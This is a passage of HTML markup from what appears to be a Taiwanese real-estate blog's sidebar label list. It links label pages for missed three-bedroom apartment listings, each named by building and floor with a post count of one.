無緣物件-三房-&#12304;昌禾原相&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8E%9F%E7%9B%B8%E3%80%916F'>
無緣物件-三房-&#12304;昌禾原相&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8E%9F%E7%9B%B8%E3%80%917F'>
無緣物件-三房-&#12304;昌禾原相&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8E%E6%97%A5%E8%BB%B8%E3%80%9113F'>
無緣物件-三房-&#12304;明日軸&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8E%E6%B9%96%E8%B7%AF%E8%8F%AF%E5%BB%88%E3%80%913F'>
無緣物件-三房-&#12304;明湖路華廈&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%9D%BF%E6%A9%8B%E9%9B%A8%E8%BE%B2%E3%80%9124F'>
無緣物件-三房-&#12304;板橋雨農&#12305;24F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%AD%A6%E9%99%B5%E5%A4%A9%E5%BB%88%E3%80%915F'>
無緣物件-三房-&#12304;武陵天廈&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%8A%B1%E5%9C%92%E5%BB%A3%E5%A0%B4%E3%80%912F'>
無緣物件-三房-&#12304;花園廣場&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%8A%B1%E5%9C%92%E5%BB%A3%E5%A0%B4%E3%80%913F'>
無緣物件-三房-&#12304;花園廣場&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%95%B7%E6%98%A5%E5%A4%A9%E5%BB%88%E3%80%9110F'>
無緣物件-三房-&#12304;長春天廈&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%9D%92%E7%BF%A0%E5%AE%B6%E5%9C%92%E3%80%915F'>
無緣物件-三房-&#12304;青翠家園&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%86%A0%E8%BB%8D%E5%9F%8E%E5%B3%B0%E3%80%916F'>
無緣物件-三房-&#12304;冠軍城峰&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%93%81%E5%B7%9D%E9%A2%A8%E3%80%9114F'>
無緣物件-三房-&#12304;品川風&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9F%8E%E5%BF%83%E5%9F%8E%E9%82%91%E3%80%9111F'>
無緣物件-三房-&#12304;城心城邑&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A8%81%E5%9D%87%E5%B3%B0%E6%BE%A4%E3%80%9120F'>
無緣物件-三房-&#12304;威均峰澤&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A8%81%E5%9D%87%E5%B3%B0%E6%BE%A4%E3%80%9121F'>
無緣物件-三房-&#12304;威均峰澤&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%9F%B3%E5%AE%97%E9%87%8C%E3%80%913F'>
無緣物件-三房-&#12304;柳宗里&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%BE%8E%E8%A1%93%E4%B8%80%E8%99%9F%E9%99%A2%E3%80%9129F'>
無緣物件-三房-&#12304;美術一號院&#12305;29F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%BE%8E%E9%BA%97%E8%8F%AF%E5%AD%B8%E5%BA%9C%E9%81%93%E3%80%918F'>
無緣物件-三房-&#12304;美麗華學府道&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A2%A8%E4%B8%AD%E7%B7%8B%E6%AB%BB%E3%80%912F'>
無緣物件-三房-&#12304;風中緋櫻&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A2%A8%E4%B8%AD%E7%B7%8B%E6%AB%BB%E3%80%917F'>
無緣物件-三房-&#12304;風中緋櫻&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A2%A8%E4%B9%8B%E9%A0%8C%E3%80%912F'>
無緣物件-三房-&#12304;風之頌&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A6%96%E6%B9%9B%E3%80%914F'>
無緣物件-三房-&#12304;首湛&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8E%9F%E7%BE%8E%E9%A4%A8%E3%80%916F'>
無緣物件-三房-&#12304;原美館&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8E%9F%E6%91%BA%E3%80%915F'>
無緣物件-三房-&#12304;原摺&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B8%AB%E8%8B%91%E7%BF%A0%E5%A0%A4%E6%98%A5%E3%80%912F'>
無緣物件-三房-&#12304;師苑翠堤春&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%B8%8AS%E3%80%9111F'>
無緣物件-三房-&#12304;時上S&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%B8%8AS%E3%80%919F'>
無緣物件-三房-&#12304;時上S&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%BB%A3%E8%8A%B1%E5%9C%92%E3%80%916F'>
無緣物件-三房-&#12304;時代花園&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%BB%A3%E8%8A%B1%E5%9C%92%E5%A4%A7%E5%BB%88%E3%80%913F'>
無緣物件-三房-&#12304;時代花園大廈&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%BB%A3%E8%8A%B1%E5%9C%92%E5%A4%A7%E5%BB%88%E3%80%917F'>
無緣物件-三房-&#12304;時代花園大廈&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A1%82%E5%86%A0%E3%80%9111F'>
無緣物件-三房-&#12304;桂冠&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%AB%98%E9%9B%84%E5%92%8C%E6%A5%93%E5%A4%A7%E5%BB%88%E3%80%915F'>
無緣物件-三房-&#12304;高雄和楓大廈&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%914F'>
無緣物件-三房-&#12304;國賓大悅&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%915F'>
無緣物件-三房-&#12304;國賓大悅&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%A1%E5%93%81%E3%80%9112F'>
無緣物件-三房-&#12304;御品&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%A1%E7%BE%8E%E5%AD%B8%E3%80%9115F'>
無緣物件-三房-&#12304;御美學&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B6%B5%E6%99%AF%E6%A8%93%E3%80%912F'>
無緣物件-三房-&#12304;涵景樓&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B8%85%E6%96%B0%E7%A6%8F%E7%94%B0%E3%80%919F'>
無緣物件-三房-&#12304;清新福田&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%90%86%E4%BA%AB%E5%9F%8E%E3%80%912F'>
無緣物件-三房-&#12304;理享城&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8D%9A%E6%84%9B%E5%85%AC%E5%AF%93%E3%80%911F'>
無緣物件-三房-&#12304;博愛公寓&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%96%AC%E7%AB%8B%E5%AF%8C%E5%A2%83%E3%80%9111F'>
無緣物件-三房-&#12304;喬立富境&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%B0%B4%E6%80%A1%E5%9C%92%E3%80%9110F'>
無緣物件-三房-&#12304;富宇水怡園&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%9F%8E%E5%BF%83%E5%9F%8E%E9%82%91%E3%80%917F'>
無緣物件-三房-&#12304;富宇城心城邑&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%9F%8E%E5%BF%83%E5%9F%8E%E9%82%91%E3%80%918F'>
無緣物件-三房-&#12304;富宇城心城邑&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%BE%A1%E7%90%9A%E3%80%916F'>
無緣物件-三房-&#12304;富宇御琚&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E4%BE%86%E7%90%9A%E3%80%913F'>
無緣物件-三房-&#12304;富來琚&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E6%BA%90%E7%BF%B0%E6%9E%97%E8%8B%91%E3%80%9113F'>
無緣物件-三房-&#12304;富源翰林苑&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E5%8E%9F%E8%A6%8B%E7%AF%89%E3%80%912F'>
無緣物件-三房-&#12304;惠友原見築&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%9118F'>
無緣物件-三房-&#12304;惠友紳&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%914F'>
無緣物件-三房-&#12304;惠友紳&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%918F'>
無緣物件-三房-&#12304;惠友紳&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E9%9D%92%E5%92%8C%E3%80%913F'>
無緣物件-三房-&#12304;惠宇青和&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E9%9D%92%E9%9B%B2%E3%80%9110F'>
無緣物件-三房-&#12304;惠宇青雲&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E8%AC%99%E4%BB%81%E3%80%913F'>
無緣物件-三房-&#12304;惠宇謙仁&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E8%AC%99%E9%87%8C%E3%80%916F'>
無緣物件-三房-&#12304;惠宇謙里&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%AF%E4%B8%8A%E7%80%9E%E3%80%913F'>
無緣物件-三房-&#12304;景上瀞&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%8F%AF%E7%9B%9B%E9%A0%93%E3%80%915F'>
無緣物件-三房-&#12304;華盛頓&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%9B%85%E7%A0%8C%E3%80%9114F'>
無緣物件-三房-&#12304;雅砌&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%9B%B2%E5%A4%A9%E5%A4%A7%E5%9C%B0%E3%80%911F'>
無緣物件-三房-&#12304;雲天大地&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A0%86%E5%B3%B0%E9%BC%8E%E3%80%915F'>
無緣物件-三房-&#12304;順峰鼎&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E5%B0%8F%E5%9F%8E%E3%80%9114F'>
無緣物件-三房-&#12304;新竹小城&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E5%AD%9F%E7%AB%B9%E5%9C%8B%E5%AE%85%E7%BE%8E%E5%AF%93%E3%80%91'>
無緣物件-三房-&#12304;新竹孟竹國宅美寓&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E5%8D%97%E5%AF%AE%E7%BE%8E%E5%AF%93%E3%80%915F'>
無緣物件-三房-&#12304;新竹南寮美寓&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E5%B7%A2%E4%BB%A3%E3%80%9113F'>
無緣物件-三房-&#12304;新巢代&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E5%85%AC%E5%9C%92%E6%99%AF%E8%A7%80%E5%AE%85%E3%80%917F'>
無緣物件-三房-&#12304;椰林公園景觀宅&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%9D%92%E6%A8%B9%E3%80%912F'>
無緣物件-三房-&#12304;椰林青樹&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%9D%92%E6%A8%B9%E3%80%916F'>
無緣物件-三房-&#12304;椰林青樹&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E9%81%93%E3%80%917F'>
無緣物件-三房-&#12304;椰林科大道&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E9%81%93%E3%80%918F'>
無緣物件-三房-&#12304;椰林科大道&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97iS%E3%80%916F'>
無緣物件-三房-&#12304;椰林iS&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97iS%E3%80%917F'>
無緣物件-三房-&#12304;椰林iS&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A5%93%E4%B9%8B%E9%83%A1%E3%80%912F'>
無緣物件-三房-&#12304;楓之郡&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9113F'>
無緣物件-三房-&#12304;極光琉璃&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A5%B5%E8%87%B3%E6%83%A0%E5%8F%8B%E3%80%916F'>
無緣物件-三房-&#12304;極至惠友&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%91%86%E9%91%BD%E6%AD%8C%E5%BE%B7%E5%A0%A1%E3%80%915F'>
無緣物件-三房-&#12304;瑆鑽歌德堡&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%89%85%E8%99%B9%E9%9B%B2%E5%B1%B1%E3%80%915F'>
無緣物件-三房-&#12304;鉅虹雲山&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%A6%E5%BF%83%E7%94%9C%E3%80%917F'>
無緣物件-三房-&#12304;實心甜&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%AD%8C%E5%BE%B7%E5%A0%A1%E3%80%917F'>
無緣物件-三房-&#12304;歌德堡&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%AA%AALa%20Vie%E3%80%913F'>
無緣物件-三房-&#12304;說La Vie&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
